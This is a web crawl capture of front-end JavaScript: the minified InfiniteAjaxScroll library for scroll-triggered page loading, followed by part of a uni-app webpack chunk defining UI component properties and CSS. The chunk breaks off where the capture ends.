!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).InfiniteAjaxScroll=e()}(this,(function(){"use strict";function t(t){return"object"==typeof window.Node?t instanceof window.Node:null!==t&&"object"==typeof t&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName}function e(e,n){if(void 0===n&&(n=document),e instanceof Array)return e.filter(t);if(t(e))return[e];if(o=Object.prototype.toString.call(i=e),"object"==typeof window.NodeList?i instanceof window.NodeList:null!==i&&"object"==typeof i&&"number"==typeof i.length&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(o)&&(0===i.length||t(i[0])))return Array.prototype.slice.call(e);var i,o;if("string"==typeof e)try{var r=n.querySelectorAll(e);return Array.prototype.slice.call(r)}catch(t){return[]}return[]}var n=Object.prototype.hasOwnProperty,i=Object.prototype.toString,o=Object.defineProperty,r=Object.getOwnPropertyDescriptor,s=function(t){return"function"==typeof Array.isArray?Array.isArray(t):"[object Array]"===i.call(t)},l=function(t){if(!t||"[object Object]"!==i.call(t))return!1;var e,o=n.call(t,"constructor"),r=t.constructor&&t.constructor.prototype&&n.call(t.constructor.prototype,"isPrototypeOf");if(t.constructor&&!o&&!r)return!1;for(e in t);return void 0===e||n.call(t,e)},a=function(t,e){o&&"__proto__"===e.name?o(t,e.name,{enumerable:!0,configurable:!0,value:e.newValue,writable:!0}):t[e.name]=e.newValue},h=function(t,e){if("__proto__"===e){if(!n.call(t,e))return;if(r)return r(t,e).value}return t[e]},c=function t(){var e,n,i,o,r,c,p=arguments,u=arguments[0],d=1,f=arguments.length,m=!1;for("boolean"==typeof u&&(m=u,u=arguments[1]||{},d=2),(null==u||"object"!=typeof u&&"function"!=typeof u)&&(u={});f>d;++d)if(null!=(e=p[d]))for(n in e)i=h(u,n),u!==(o=h(e,n))&&(m&&o&&(l(o)||(r=s(o)))?(r?(r=!1,c=i&&s(i)?i:[]):c=i&&l(i)?i:{},a(u,{name:n,newValue:t(m,c,o)})):void 0!==o&&a(u,{name:n,newValue:o}));return u},p="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},u="Expected a function",d=/^\s+|\s+$/g,f=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,g=/^0o[0-7]+$/i,v=parseInt,y="object"==typeof self&&self&&self.Object===Object&&self,b="object"==typeof p&&p&&p.Object===Object&&p||y||Function("return this")(),x=Object.prototype.toString,w=Math.max,O=Math.min,I=function(){return b.Date.now()};function E(t,e,n){var i,o,r,s,l,a,h=0,c=!1,p=!1,d=!0;if("function"!=typeof t)throw new TypeError(u);function f(e){var n=i,r=o;return i=o=void 0,h=e,s=t.apply(r,n)}function m(t){return h=t,l=setTimeout(v,e),c?f(t):s}function g(t){var n=t-a;return void 0===a||n>=e||0>n||p&&t-h>=r}function v(){var t=I();if(g(t))return y(t);l=setTimeout(v,function(t){var n=e-(t-a);return p?O(n,r-(t-h)):n}(t))}function y(t){return l=void 0,d&&i?f(t):(i=o=void 0,s)}function b(){var t=I(),n=g(t);if(i=arguments,o=this,a=t,n){if(void 0===l)return m(a);if(p)return l=setTimeout(v,e),f(a)}return void 0===l&&(l=setTimeout(v,e)),s}return e=T(e)||0,S(n)&&(c=!!n.leading,r=(p="maxWait"in n)?w(T(n.maxWait)||0,e):r,d="trailing"in n?!!n.trailing:d),b.cancel=function(){void 0!==l&&clearTimeout(l),h=0,i=a=o=l=void 0},b.flush=function(){return void 0===l?s:y(I())},b}function S(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function T(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==x.call(t)}(t))return NaN;if(S(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=S(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(d,"");var n=m.test(t);return n||g.test(t)?v(t.slice(2),n?2:8):f.test(t)?NaN:+t}var L=function(t,e,n){var i=!0,o=!0;if("function"!=typeof t)throw new TypeError(u);return S(n)&&(i="leading"in n?!!n.leading:i,o="trailing"in n?!!n.trailing:o),E(t,e,{leading:i,maxWait:e,trailing:o})},C={item:void 0,next:void 0,prev:void 0,pagination:void 0,responseType:"document",bind:!0,scrollContainer:window,spinner:!1,logger:!0,loadOnScroll:!0,negativeMargin:0,trigger:!1,prefill:!0},P=function(t,n){var i=e(t);if(i.length>1)throw Error('Expected single element for "'+n+'"');if(0===i.length)throw Error('Element "'+t+'" not found for "'+n+'"')},j=function(t,n){if(0===e(t).length)throw Error('Element "'+t+'" not found for "'+n+'"')},N=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];try{t.apply(void 0,e)}catch(t){console&&console.warn&&console.warn(t.message)}};function F(t){if(t!==window)return{x:t.scrollLeft,y:t.scrollTop};var e=void 0!==window.pageXOffset,n="CSS1Compat"===(document.compatMode||"");return{x:e?window.pageXOffset:n?document.documentElement.scrollLeft:document.body.scrollLeft,y:e?window.pageYOffset:n?document.documentElement.scrollTop:document.body.scrollTop}}function _(t){var e;if(t!==window)e=t.getBoundingClientRect();else{var n=document.documentElement,i=document.body;e={top:0,left:0,right:n.clientWidth||i.clientWidth,width:n.clientWidth||i.clientWidth,bottom:n.clientHeight||i.clientHeight,height:n.clientHeight||i.clientHeight}}return e}var H="append",M="appended",R="prepend",B="prepended",D="binded",k="unbinded",A="hit",W="top",q="load",z="loaded",X="error",$="first",V="last",Y="next",G="nexted",U="prev",J="preved",K="ready",Q="scrolled",Z="resized",tt="page",et="prefill",nt="prefilled",it={y:0,x:0,deltaY:0,deltaX:0};function ot(t,e){var n=F(t);return n.deltaY=n.y-(e?e.y:n.y),n.deltaX=n.x-(e?e.x:n.x),n}function rt(){var t=this,e=t._lastScroll=ot(t.scrollContainer,t._lastScroll||it);this.emitter.emit(Q,{scroll:e})}function st(){var t=this,e=t._lastScroll=ot(t.scrollContainer,t._lastScroll||it);this.emitter.emit(Z,{scroll:e})}function lt(){}lt.prototype={on:function(t,e,n){var i=this.e||(this.e={});return(i[t]||(i[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var i=this;function o(){i.off(t,o),e.apply(n,arguments)}return o._=e,this.on(t,o,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),i=0,o=n.length;o>i;i++)n[i].fn.apply(n[i].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),i=n[t],o=[];if(i&&e)for(var r=0,s=i.length;s>r;r++)i[r].fn!==e&&i[r].fn._!==e&&o.push(i[r]);return o.length?n[t]=o:delete n[t],this}};var at=lt;function ht(t){var n=this,i=n._lastResponse||document.body,o=e(n.options.next,i)[0];if(o)return n.load(o.href).then((function(o){i=n._lastResponse=o.xhr.response;var r=e(n.options.next,i)[0];return n.append(o.items).then((function(){return!!r})).then((function(e){return!e&&1>=t&&console&&console.warn&&console.warn('Element "'+n.options.next+'" not found for "options.next" on "'+o.url+'"'),e}))}));N(P,n.options.next,"options.next")}function ct(t){var n=this,i=n._prevEl||e(n.options.prev,document.body)[0];if(void 0!==n.options.prev){if(i)return n.load(i.href).then((function(t){var i=n._prevEl=e(n.options.prev,t.xhr.response)[0];return n.prepend(t.items).then((function(){return!!i}))}));N(P,n.options.prev,"options.prev")}}at.TinyEmitter=lt;var pt={element:void 0,hide:!1};var ut=function(t,e){this.options=c({},pt,function(t){return"string"==typeof t||"object"==typeof t&&t.nodeType===Node.ELEMENT_NODE?t={element:t,hide:!0}:"boolean"==typeof t&&(t={element:void 0,hide:t}),t}(e)),this.originalDisplayStyles=new WeakMap,this.options.hide&&(N(j,this.options.element,"pagination.element"),t.on(D,this.hide.bind(this)),t.on(k,this.restore.bind(this)))};ut.prototype.hide=function(){var t=this;e(this.options.element).forEach((function(e){t.originalDisplayStyles.set(e,window.getComputedStyle(e).display),e.style.display="none"}))},ut.prototype.restore=function(){var t=this;e(this.options.element).forEach((function(e){e.style.display=t.originalDisplayStyles.get(e)||"block"}))};var dt={element:void 0,delay:600,show:function(t){t.style.opacity="1"},hide:function(t){t.style.opacity="0"}};var ft=function(t,n){!1!==n&&(this.ias=t,this.options=c({},dt,function(t){return("string"==typeof t||"object"==typeof t&&t.nodeType===Node.ELEMENT_NODE)&&(t={element:t}),t}(n)),void 0!==this.options.element&&P(this.options.element,"spinner.element"),this.element=e(this.options.element)[0],this.hideFn=this.options.hide,this.showFn=this.options.show,t.on(D,this.bind.bind(this)),t.on(D,this.hide.bind(this)))};ft.prototype.bind=function(){var t,e,n=this,i=this.ias;i.on(Y,(function(){t=+new Date,n.show()})),i.on(V,(function(){n.hide()})),i.on(H,(function(i){e=Math.max(0,n.options.delay-(+new Date-t));var o=i.appendFn.bind({});i.appendFn=function(t,i,r){return new Promise((function(s){setTimeout((function(){n.hide().then((function(){o(t,i,r),s()}))}),e)}))}}))},ft.prototype.show=function(){return Promise.resolve(this.showFn(this.element))},ft.prototype.hide=function(){return Promise.resolve(this.hideFn(this.element))};var mt={hit:function(){console.log("Hit scroll threshold")},top:function(){console.log("Hit top scroll threshold")},binded:function(){console.log("Binded event handlers")},unbinded:function(){console.log("Unbinded event handlers")},next:function(t){console.log("Next page triggered [pageIndex="+t.pageIndex+"]")},nexted:function(t){console.log("Next page completed [pageIndex="+t.pageIndex+"]")},prev:function(t){console.log("Previous page triggered [pageIndex="+t.pageIndex+"]")},preved:function(t){console.log("Previous page completed [pageIndex="+t.pageIndex+"]")},load:function(t){console.log("Start loading "+t.url)},loaded:function(){console.log("Finished loading")},append:function(){console.log("Start appending items")},appended:function(t){console.log("Finished appending "+t.items.length+" item(s)")},prepend:function(){console.log("Start prepending items")},prepended:function(t){console.log("Finished prepending "+t.items.length+" item(s)")},last:function(){console.log("No more pages left to load")},first:function(){console.log("Reached first page")},page:function(t){console.log("Page changed [pageIndex="+t.pageIndex+"]")},prefill:function(t){console.log("Start prefilling")},prefilled:function(t){console.log("Finished prefilling")}};var gt=function(t,e){if(!1!==e){var n=function(t){return!0===t&&(t=mt),t}(e);Object.keys(n).forEach((function(e){t.on(e,n[e])}))}};var vt=function(t){this.ias=t,this.pageBreaks=[],this.currentPageIndex=t.pageIndex,this.currentScrollTop=0,t.on(D,this.binded.bind(this)),t.on(Y,this.next.bind(this)),t.on(U,this.prev.bind(this)),t.on(Q,this.scrolled.bind(this)),t.on(Z,this.scrolled.bind(this))};vt.prototype.binded=function(){this.ias.sentinel()&&this.pageBreaks.push({pageIndex:this.currentPageIndex,url:""+document.location,title:document.title,sentinel:this.ias.sentinel()})},vt.prototype.next=function(){var t=this,e=""+document.location,n=document.title,i=function(t){e=t.url,t.xhr.response&&(n=t.xhr.response.title)};this.ias.once(z,i),this.ias.once(G,(function(o){t.pageBreaks.push({pageIndex:o.pageIndex,url:e,title:n,sentinel:t.ias.sentinel()}),t.update(),t.ias.off(z,i)}))},vt.prototype.prev=function(){var t=this,e=""+document.location,n=document.title,i=function(t){e=t.url,t.xhr.response&&(n=t.xhr.response.title)};this.ias.once(z,i),this.ias.once(J,(function(o){t.pageBreaks.unshift({pageIndex:o.pageIndex,url:e,title:n,sentinel:t.ias.first()}),t.update(),t.ias.off(z,i)}))},vt.prototype.scrolled=function(t){this.update(t.scroll.y)},vt.prototype.update=function(t){this.currentScrollTop=t||this.currentScrollTop;var e=function(t,e,n){for(var i=e+_(n).height,o=t.length-1;o>=0;o--)if(i>t[o].sentinel.getBoundingClientRect().bottom+e)return t[Math.min(o+1,t.length-1)];return t[0]}(this.pageBreaks,this.currentScrollTop,this.ias.scrollContainer);e&&e.pageIndex!==this.currentPageIndex&&(this.ias.emitter.emit(tt,e),this.currentPageIndex=e.pageIndex)};var yt={element:void 0,when:function(t){return!0},show:function(t){t.style.opacity="1"},hide:function(t){t.style.opacity="0"}};var bt=function(t,n){var i=this;!1!==n&&(this.ias=t,this.options=c({},yt,function(t){if(("string"==typeof t||"function"==typeof t||"object"==typeof t&&t.nodeType===Node.ELEMENT_NODE)&&(t={element:t}),"function"==typeof t.element&&(t.element=t.element()),t.when&&Array.isArray(t.when)){var e=t.when;t.when=function(t){return-1!==e.indexOf(t)}}return t}(n)),void 0!==this.options.element&&P(this.options.element,"trigger.element"),this.element=e(this.options.element)[0],this.hideFn=this.options.hide,this.showFn=this.options.show,this.voter=this.options.when,this.showing=void 0,this.enabled=void 0,t.on(D,this.bind.bind(this)),t.on(k,this.unbind.bind(this)),t.on(A,this.hit.bind(this)),t.on(Y,(function(t){return i.ias.once(M,(function(){return i.update(t.pageIndex)}))})))};function xt(t,e,n){var i=n?n.nextSibling:null,o=document.createDocumentFragment();t.forEach((function(t){o.appendChild(t)})),e.insertBefore(o,i)}function wt(t,e,n){var i=document.createDocumentFragment();t.forEach((function(t){i.appendChild(t)})),e.insertBefore(i,n)}bt.prototype.bind=function(){this.hide(),this.update(this.ias.pageIndex),this.element.addEventListener("click",this.clickHandler.bind(this))},bt.prototype.unbind=function(){this.element.removeEventListener("click",this.clickHandler.bind(this))},bt.prototype.clickHandler=function(){this.hide().then(this.ias.next.bind(this.ias))},bt.prototype.update=function(t){this.enabled=this.voter(t),this.enabled?this.ias.disableLoadOnScroll():this.ias.enableLoadOnScroll()},bt.prototype.hit=function(){this.enabled&&this.show()},bt.prototype.show=function(){if(!this.showing)return this.showing=!0,Promise.resolve(this.showFn(this.element))},bt.prototype.hide=function(){if(this.showing||void 0===this.showing)return this.showing=!1,Promise.resolve(this.hideFn(this.element))};var Ot=window.ResizeObserver,It=function(t,e){this.el=t,this.listener=e};It.prototype.observe=function(){this.el.addEventListener("resize",this.listener)},It.prototype.unobserve=function(){this.el.removeEventListener("resize",this.listener)};var Et=function(t,e){this.el=t,this.listener=e,this.ro=new Ot(this.listener)};Et.prototype.observe=function(){this.ro.observe(this.el)},Et.prototype.unobserve=function(){this.ro.unobserve()};var St=function(t,e){this.el=t,this.listener=e,this.interval=null,this.lastHeight=null};St.prototype.pollHeight=function(){var t=Math.trunc(_(this.el).height);null!==this.lastHeight&&this.lastHeight!==t&&this.listener(),this.lastHeight=t},St.prototype.observe=function(){this.interval=setInterval(this.pollHeight.bind(this),200)},St.prototype.unobserve=function(){clearInterval(this.interval)};var Tt=function(t,e){this.ias=t,this.enabled=e};Tt.prototype.prefill=function(){var t=this;if(this.enabled)return this.ias.emitter.emit(et),Promise.all([this._prefillNext(),this._prefillPrev()]).then((function(){t.ias.emitter.emit(nt),t.ias.measure()}))},Tt.prototype._prefillNext=function(){var t=this;if(0>=this.ias.distance())return this.ias.next().then((function(e){if(e)return 0>t.ias.distance()?t._prefillNext():void 0}))},Tt.prototype._prefillPrev=function(){if(this.ias.options.prev)return this.ias.prev()};var Lt=function(t,n){var i,o,r,s=this;void 0===n&&(n={}),P(t,"container"),this.container=e(t)[0],this.options=c({},C,n),this.emitter=new at,this.options.loadOnScroll?this.enableLoadOnScroll():this.disableLoadOnScroll(),this.negativeMargin=Math.abs(this.options.negativeMargin),this.scrollContainer=this.options.scrollContainer,this.options.scrollContainer!==window&&(P(this.options.scrollContainer,"options.scrollContainer"),this.scrollContainer=e(this.options.scrollContainer)[0]),this.nextHandler=ht,this.prevHandler=ct,!1===this.options.next?this.nextHandler=function(){}:"function"==typeof this.options.next&&(this.nextHandler=this.options.next),!1===this.options.prev?this.prevHandler=function(){}:"function"==typeof this.options.prev&&(this.prevHandler=this.options.prev),this.resizeObserver=(i=this,o=this.scrollContainer,r=L(st,200).bind(i),o===window?new It(o,r):Ot?new Et(o,r):(console&&console.warn&&console.warn("ResizeObserver not supported. Falling back on polling."),new St(o,r))),this._scrollListener=L(rt,200).bind(this),this.ready=!1,this.bindOnReady=!0,this.binded=!1,this.paused=!1,this.pageIndexPrev=0,this.pageIndex=this.pageIndexNext=this.sentinel()?0:-1,this.on(A,(function(){s.loadOnScroll&&s.next()})),this.on(W,(function(){s.loadOnScroll&&s.prev()})),this.on(Q,this.measure),this.on(Z,this.measure),this.pagination=new ut(this,this.options.pagination),this.spinner=new ft(this,this.options.spinner),this.logger=new gt(this,this.options.logger),this.paging=new vt(this),this.trigger=new bt(this,this.options.trigger),this.prefill=new Tt(this,this.options.prefill),this.on(D,this.prefill.prefill.bind(this.prefill)),this.hitFirst=this.hitLast=!1,this.on(V,(function(){return s.hitLast=!0})),this.on($,(function(){return s.hitFirst=!0}));var l=function(){s.ready||(s.ready=!0,s.emitter.emit(K),s.bindOnReady&&s.options.bind&&s.bind())};"complete"===document.readyState||"interactive"===document.readyState?setTimeout(l,1):window.addEventListener("DOMContentLoaded",l)};return Lt.prototype.bind=function(){this.binded||(this.ready||(this.bindOnReady=!1),this.scrollContainer.addEventListener("scroll",this._scrollListener),this.resizeObserver.observe(),this.binded=!0,this.emitter.emit(D))},Lt.prototype.unbind=function(){this.binded?(this.resizeObserver.unobserve(),this.scrollContainer.removeEventListener("scroll",this._scrollListener),this.binded=!1,this.emitter.emit(k)):this.ready||this.once(D,this.unbind)},Lt.prototype.next=function(){var t=this;if(!this.hitLast){if(!this.binded)return this.ready?void 0:this.once(D,this.next);this.pause();var e=this.pageIndexNext+1;return this.emitter.emit(Y,{pageIndex:this.pageIndexNext+1}),Promise.resolve(this.nextHandler(e)).then((function(n){return t.pageIndexNext=e,n||t.emitter.emit(V),t.resume(),n})).then((function(e){return t.emitter.emit(G,{pageIndex:t.pageIndexNext}),e}))}},Lt.prototype.prev=function(){var t=this;if(this.binded&&!this.hitFirst){this.pause();var e=this.pageIndexPrev-1;return this.emitter.emit(U,{pageIndex:this.pageIndexPrev-1}),Promise.resolve(this.prevHandler(e)).then((function(n){return t.pageIndexPrev=e,t.resume(),n||t.emitter.emit($),n})).then((function(e){return t.emitter.emit(J,{pageIndex:t.pageIndexPrev}),e}))}},Lt.prototype.load=function(t){var n=this;return new Promise((function(i,o){var r=new XMLHttpRequest,s={url:t,xhr:r,method:"GET",body:null,nocache:!1,responseType:n.options.responseType,headers:{"X-Requested-With":"XMLHttpRequest"}};n.emitter.emit(q,s);var l=s.url,a=s.method,h=s.responseType,c=s.headers,p=s.body;for(var u in s.nocache||(l=l+(/\?/.test(l)?"&":"?")+(new Date).getTime()),r.onreadystatechange=function(){if(r.readyState===XMLHttpRequest.DONE)if(0===r.status);else if(200===r.status){var t=r.response;"document"===h&&(t=e(n.options.item,r.response)),n.emitter.emit(z,{items:t,url:l,xhr:r}),i({items:t,url:l,xhr:r})}else n.emitter.emit(X,{url:l,method:a,xhr:r}),o(r)},r.onerror=function(){n.emitter.emit(X,{url:l,method:a,xhr:r}),o(r)},r.open(a,l,!0),r.responseType=h,c)r.setRequestHeader(u,c[u]);r.send(p)}))},Lt.prototype.append=function(t,e){var n=this,i={items:t,parent:e=e||n.container,appendFn:xt};n.emitter.emit(H,i);return new Promise((function(o){window.requestAnimationFrame((function(){Promise.resolve(i.appendFn(i.items,i.parent,n.sentinel())).then((function(){o({items:t,parent:e})}))}))})).then((function(t){n.emitter.emit(M,t)}))},Lt.prototype.prepend=function(t,e){var n=this,i=this,o={items:t,parent:e=e||i.container,prependFn:wt};i.emitter.emit(R,o);return new Promise((function(r){window.requestAnimationFrame((function(){var s=i.first(),l=F(n.scrollContainer),a=s.getBoundingClientRect().top+l.y;Promise.resolve(o.prependFn(o.items,o.parent,i.first())).then((function(){var t=F(n.scrollContainer),e=s.getBoundingClientRect().top+t.y;n.scrollContainer.scrollTo(t.x,e-a)})).then((function(){r({items:t,parent:e})}))}))})).then((function(t){i.emitter.emit(B,t)}))},Lt.prototype.sentinel=function(){var t=e(this.options.item,this.container);return t.length?t[t.length-1]:null},Lt.prototype.first=function(){var t=e(this.options.item,this.container);return t.length?t[0]:null},Lt.prototype.pause=function(){this.paused=!0},Lt.prototype.resume=function(){this.paused=!1},Lt.prototype.enableLoadOnScroll=function(){this.loadOnScroll=!0},Lt.prototype.disableLoadOnScroll=function(){this.loadOnScroll=!1},Lt.prototype.distance=function(t,e){return this.distanceBottom(t,e)},Lt.prototype.distanceBottom=function(t,e){var n=t||_(this.scrollContainer),i=function(t,e,n){var i=n;if(!t)return-1*i.height;var o=e.y,r=t.getBoundingClientRect();return Math.trunc(o+r.bottom-i.top-(o+i.height))}(e||this.sentinel(),F(this.scrollContainer),n);return i-=this.negativeMargin},Lt.prototype.distanceTop=function(){return F(this.scrollContainer).y-this.negativeMargin},Lt.prototype.measure=function(){if(!(this.paused||this.hitFirst&&this.hitLast)){var t=_(this.scrollContainer);if(0!==t.height){if(!this.hitFirst){var e=this.distanceTop();e>0||this.emitter.emit(W,{distance:e})}if(!this.hitLast){var n=this.distanceBottom(t,this.sentinel());n>0||this.emitter.emit(A,{distance:n})}}}},Lt.prototype.on=function(t,e){this.emitter.on(t,e,this),t===D&&this.binded&&e.bind(this)()},Lt.prototype.off=function(t,e){this.emitter.off(t,e,this)},Lt.prototype.once=function(t,e){var n=this;return new Promise((function(i){n.emitter.once(t,(function(){Promise.resolve(e.apply(this,arguments)).then(i)}),n),t===D&&n.binded&&(e.bind(n)(),i())}))},Lt}));


--- FILE ---
content_type: application/javascript
request_url: https://f749c.com.j2l0d.com.gdyfgy.com:3443/hualin/static/js/pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62.c5d40307.js
body_size: 8803
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"],{"01c6":function(t,e,n){"use strict";var i=n("0332"),o=n.n(i);o.a},"0332":function(t,e,n){var i=n("5978");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("365bfed4",i,!0,{sourceMap:!1,shadowMode:!1})},"0c90":function(t,e,n){"use strict";n.r(e);var i=n("f7531"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},"105b":function(t,e,n){"use strict";var i=n("1f94"),o=n.n(i);o.a},1067:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i={props:{bgColor:{type:String,default:uni.$u.props.statusBar.bgColor}}};e.default=i},"11a6":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{name:{type:String,default:uni.$u.props.icon.name},color:{type:String,default:uni.$u.props.icon.color},size:{type:[String,Number],default:uni.$u.props.icon.size},bold:{type:Boolean,default:uni.$u.props.icon.bold},index:{type:[String,Number],default:uni.$u.props.icon.index},hoverClass:{type:String,default:uni.$u.props.icon.hoverClass},customPrefix:{type:String,default:uni.$u.props.icon.customPrefix},label:{type:[String,Number],default:uni.$u.props.icon.label},labelPos:{type:String,default:uni.$u.props.icon.labelPos},labelSize:{type:[String,Number],default:uni.$u.props.icon.labelSize},labelColor:{type:String,default:uni.$u.props.icon.labelColor},space:{type:[String,Number],default:uni.$u.props.icon.space},imgMode:{type:String,default:uni.$u.props.icon.imgMode},width:{type:[String,Number],default:uni.$u.props.icon.width},height:{type:[String,Number],default:uni.$u.props.icon.height},top:{type:[String,Number],default:uni.$u.props.icon.top},stop:{type:Boolean,default:uni.$u.props.icon.stop}}};e.default=i},1910:function(t,e,n){"use strict";n.r(e);var i=n("8e82"),o=n("4983");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("105b");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"38b9df1a",null,!1,i["a"],void 0);e["default"]=u.exports},"1f94":function(t,e,n){var i=n("8e13");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("776fca3d",i,!0,{sourceMap:!1,shadowMode:!1})},"2eb8":function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this.$createElement,e=this._self._c||t;return e("v-uni-view",{staticClass:"u-safe-bottom",class:[!this.isNvue&&"u-safe-area-inset-bottom"],style:[this.style]})},o=[]},3245:function(t,e,n){var i=n("922a");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("e3f83420",i,!0,{sourceMap:!1,shadowMode:!1})},"3cd9":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("1067")),a={name:"u-status-bar",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{}},computed:{style:function(){var t={};return t.height=uni.$u.addUnit(uni.$u.sys().statusBarHeight,"px"),t.backgroundColor=this.bgColor,uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))}}};e.default=a},"443c":function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */.u-safe-bottom[data-v-b1c30928]{width:100%}',""]),t.exports=e},"47bb":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={props:{}}},4983:function(t,e,n){"use strict";n.r(e);var i=n("3cd9"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},"4ac4":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("9b1b")),a=i(n("e15f")),r=i(n("ce5e")),u={name:"u-transition",data:function(){return{inited:!1,viewStyle:{},status:"",transitionEnded:!1,display:!1,classes:""}},computed:{mergeStyle:function(){var t=this.viewStyle,e=this.customStyle;return(0,o.default)((0,o.default)({transitionDuration:"".concat(this.duration,"ms"),transitionTimingFunction:this.timingFunction},uni.$u.addStyle(e)),t)}},mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default,a.default],watch:{show:{handler:function(t){t?this.vueEnter():this.vueLeave()},immediate:!0}}};e.default=u},"4bcf":function(t,e,n){"use strict";n.r(e);var i=n("dc6f"),o=n("acdd");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("7481");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"8aba839c",null,!1,i["a"],void 0);e["default"]=u.exports},"4c46":function(t,e,n){"use strict";var i=n("d4dd"),o=n.n(i);o.a},"4de0":function(t,e,n){"use strict";var i=n("3245"),o=n.n(i);o.a},"53a2":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.popup.show},overlay:{type:Boolean,default:uni.$u.props.popup.overlay},mode:{type:String,default:uni.$u.props.popup.mode},duration:{type:[String,Number],default:uni.$u.props.popup.duration},closeable:{type:Boolean,default:uni.$u.props.popup.closeable},overlayStyle:{type:[Object,String],default:uni.$u.props.popup.overlayStyle},closeOnClickOverlay:{type:Boolean,default:uni.$u.props.popup.closeOnClickOverlay},zIndex:{type:[String,Number],default:uni.$u.props.popup.zIndex},safeAreaInsetBottom:{type:Boolean,default:uni.$u.props.popup.safeAreaInsetBottom},safeAreaInsetTop:{type:Boolean,default:uni.$u.props.popup.safeAreaInsetTop},closeIconPos:{type:String,default:uni.$u.props.popup.closeIconPos},round:{type:[Boolean,String,Number],default:uni.$u.props.popup.round},zoom:{type:Boolean,default:uni.$u.props.popup.zoom},bgColor:{type:String,default:uni.$u.props.popup.bgColor},overlayOpacity:{type:[Number,String],default:uni.$u.props.popup.overlayOpacity}}};e.default=i},"53a3":function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-ed62b646], 